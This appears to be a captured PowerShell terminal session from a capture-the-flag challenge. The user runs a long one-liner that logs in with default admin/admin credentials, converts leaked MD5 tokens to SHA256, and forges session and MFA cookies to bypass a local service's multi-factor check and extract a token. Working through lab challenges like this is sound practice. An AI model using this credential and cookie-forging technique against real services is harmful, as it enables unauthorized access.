 1) There is a file in the current directory called 'welcome.txt'. Read the contents of this file
WARNING: ctrl + c restricted in this terminal - Do not use endless loops
Type exit to exit PowerShell.
PowerShell 7.2.23
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/user> $User = "admin"; $Pass = ConvertTo-SecureString "admin" -AsPlainText -Force; $Creds = New-Object System.Management.Automation.PSCredential ($User, $Pass); $r = Invoke-WebRequest -Uri "http://127.0.0.1:1225/token_overview.csv" -Method Get -Credential $Creds -AllowUnencryptedAuthentication; $r.Content
| Set-Content hashes.txt; Get-Content hashes.txt | Where { $_ -notmatch "^#" } | Set-Content hashes_only.txt; Remove-Item hashes.txt; Rename-Item hashes_only.txt hashes.txt; $inputFile = "hashes.txt"; $outputFile = "hashed_output.txt"; $results = @(); $row = 0; Get-Content -Path $inputFile | ForEach-Object { if ($r
ow -eq 0) { $row++; return }; $columns = $_ -split ","; $md5Hash = $columns[0].Trim(); $tempFilePath = "md5hash.txt"; $md5Hash | Out-File -FilePath $tempFilePath -Encoding UTF8 -Force; $sha256HashBytes = Get-FileHash -Path $tempFilePath -Algorithm SHA256; $sha256Hash = $sha256HashBytes.Hash.ToLower(); $results += "
$md5Hash,$sha256Hash" }; $results | Out-File -FilePath $outputFile -Encoding UTF8; Write-Output "Hashes processed and saved to $outputFile"; Get-Content $outputFile | Where { $_ -notmatch "^," } | Set-Content endpoint_hashes.txt; $inputFile = "endpoint_hashes.txt"; $cookieValue = ""; Get-Content -Path $inputFile |
ForEach-Object { $columns = $_ -split ","; $md5Hash = $columns[0].Trim(); $sha256Hash = $columns[1].Trim(); $WebSession = New-Object Microsoft.PowerShell.Commands.WebRequestSession; $WebSession.Cookies.Add((New-Object System.Net.Cookie("token", $md5Hash, "/", "127.0.0.1"))); $WebSession.Cookies.Add((New-Object Syst
em.Net.Cookie("attempts", $cookieValue, "/", "127.0.0.1"))); $response = Invoke-WebRequest -Uri "http://127.0.0.1:1225/tokens/$sha256Hash" -Method Get -Credential $Creds -AllowUnencryptedAuthentication -WebSession $WebSession; $mfaHref = ($response.Links | Where-Object { $_.outerHTML -like "*mfa_validate*" }).href;
$WebSession.Cookies.Add((New-Object System.Net.Cookie("mfa_token", $mfaHref, "/", "127.0.0.1"))); $finalResponse = Invoke-WebRequest -Uri "http://127.0.0.1:1225/mfa_validate/$sha256Hash" -Method Get -Credential $Creds -AllowUnencryptedAuthentication -WebSession $WebSession; $cookieValue = $WebSession.Cookies.GetCo
okies("http://127.0.0.1:1225") | Where-Object { $_.Name -eq "attempts" } | Select-Object -First 1 -ExpandProperty Value }
Hashes processed and saved to hashed_output.txt
PS /home/user> Write-Output "Current Token $cookieValue"
Current Token c25ha2VvaWwK10
PS /home/user> dir
Directory: /home/user
UnixMode User Group LastWriteTime Size Name
-------- ---- ----- ------------- ---- ----
-rw-rw-r-- user user 11/21/2024 13:34 4802 endpoint_hashes.txt
-rw-rw-r-- user user 11/21/2024 13:34 4868 hashed_output.txt
-rw-rw-r-- user user 11/21/2024 13:34 2149 hashes.txt
-rw-rw-r-- user user 11/21/2024 13:34 1 md5hash.txt
-rw-r--r-- root root 09/25/2024 19:29 1303 welcome.txt
PS /home/user>